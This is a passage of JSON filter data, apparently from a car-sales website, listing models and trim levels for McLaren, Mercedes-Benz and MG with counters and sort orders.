II","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":3818,"Sort":69},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":85,"Sort":70},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_OrangeArt","Value":"OrangeArt","Name":"OrangeArt","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":15734,"Sort":71},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard 